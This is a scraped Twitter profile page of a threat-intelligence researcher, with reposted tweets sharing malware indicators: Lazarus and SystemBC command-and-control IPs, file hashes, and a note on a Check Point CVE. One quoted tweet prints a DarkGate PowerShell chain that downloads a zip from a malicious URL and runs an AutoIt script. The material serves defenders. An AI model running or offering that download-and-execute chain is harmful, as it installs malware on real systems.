
Germán Fernández
@1ZRR4H
🏴☠️ OFFENSIVE-INTEL 🏴☠️ Cyber Threat Intelligence by Hackers | Security Researcher en https://t.co/rDrSxZASB3 | @CuratedIntel Member | 🥷🧠🇨🇱
ID:37090957
http://www.offensive-intel.com 02-05-2009 00:36:28
30,5K Tweets
29,4K Followers
581 Following





🚨 #IcedID , #Smokeloader , #SystemBC , #Pikabot and #Bumblebee botnets have been disrupted by Operation Endgame!! This is the largest operation EVER against botnets involved with ransomware, with gargantuan thanks to a coordinated effort led by international agencies👏👏
As with

Observed several LATAM banks (CL,AR,CO,BR) vulnerable to this!!! Also, IT providers!
#csirt #ir #checkpoint CVE-2024-24919
Germán Fernández
labs.watchtowr.com/check-point-wr…









'GoogleDrive_shared.zip': f6361262aa617cd71e6692089934f02273c2e763be148c3bf5eb2e4779a301f7
Inside maybe interesting 'Polis Asuransi ASRI.pdf.lnk': ec9d860c799d61487c2cf9af383144f8afb5db9d96ba30e210ecbd6a38c5fc1e
🤔
Germán Fernández Florian Roth
![Dmitry Bestuzhev (@dimitribest) on Twitter photo 2024-05-30 14:45:32 Fresh #Lazarus #GitHub campaign: C2: 172[.]86[.]98[.]240:1224 🌐(VT detection == 0) Implants ☣️: 172[.]86[.]98[.]240:1224/pdown , 172[.]86[.]98[.]240:1224/client/15 Hashes: 01611aa9fe649335a7d813fa1693b9421d8585155351f3a696e8bfdcf45440d3 *file.js Fresh #Lazarus #GitHub campaign: C2: 172[.]86[.]98[.]240:1224 🌐(VT detection == 0) Implants ☣️: 172[.]86[.]98[.]240:1224/pdown , 172[.]86[.]98[.]240:1224/client/15 Hashes: 01611aa9fe649335a7d813fa1693b9421d8585155351f3a696e8bfdcf45440d3 *file.js](https://pbs.twimg.com/media/GO1ZHXGWUAAPx1N.png)
![R. (@0xrb) on Twitter photo 2024-05-30 06:51:40 🚨 Recent 𝗔𝗰𝘁𝗶𝘃𝗲 #SystemBC #Malware spread from HETZNER-CLOUD2-AS, DE (AS213230), United States (USA). C2 IP: wprogs[.]top PORT:4001 / 5.161.81.32 Hash: 4ec075da7739a5e33496f1665a210425 Total Live Victims: (187) across various countries.👇 Stay vigilant! 🛡️#threatintel 🚨 Recent 𝗔𝗰𝘁𝗶𝘃𝗲 #SystemBC #Malware spread from HETZNER-CLOUD2-AS, DE (AS213230), United States (USA). C2 IP: wprogs[.]top PORT:4001 / 5.161.81.32 Hash: 4ec075da7739a5e33496f1665a210425 Total Live Victims: (187) across various countries.👇 Stay vigilant! 🛡️#threatintel](https://pbs.twimg.com/media/GOzqBebaEAAXtMl.png)
![Germán Fernández (@1ZRR4H) on Twitter photo 2024-05-29 23:28:55 🚩 'origami_updated2.zip': 99540e7420825558a30c38e09ab22ab2170c20b0d17e7890bafe26e32edcb418 ↓ ▪ 'Origami.exe': e2d58cb5872b624b0c1b5dca06d8f312a9f080911e6ded86c35ff0761fd55628 Comms to: 1.- https://t[.]ly/B0L6y 2.- 🚩 'origami_updated2.zip': 99540e7420825558a30c38e09ab22ab2170c20b0d17e7890bafe26e32edcb418 ↓ ▪ 'Origami.exe': e2d58cb5872b624b0c1b5dca06d8f312a9f080911e6ded86c35ff0761fd55628 Comms to: 1.- https://t[.]ly/B0L6y 2.-](https://pbs.twimg.com/media/GOyIULkXoAACGdr.png)


![Cryptolaemus (@Cryptolaemus1) on Twitter photo 2024-05-27 21:04:30 #Darkgate - .ps1 > url > .zip > .exe powershell.exe oxi.ps1 $vp = 'https://kostumn1.ilabserver.]com/1.zip' $be = 'c:\downloads invoke-webrequest -uri $vp -outfile $be tu.zip expand-archive start-process autoit3.exe script.a3x IOC's github.com/pr0xylife/Dark… #Darkgate - .ps1 > url > .zip > .exe powershell.exe oxi.ps1 $vp = 'https://kostumn1.ilabserver.]com/1.zip' $be = 'c:\downloads invoke-webrequest -uri $vp -outfile $be tu.zip expand-archive start-process autoit3.exe script.a3x IOC's github.com/pr0xylife/Dark…](https://pbs.twimg.com/media/GOnT28-XEAABCpc.jpg)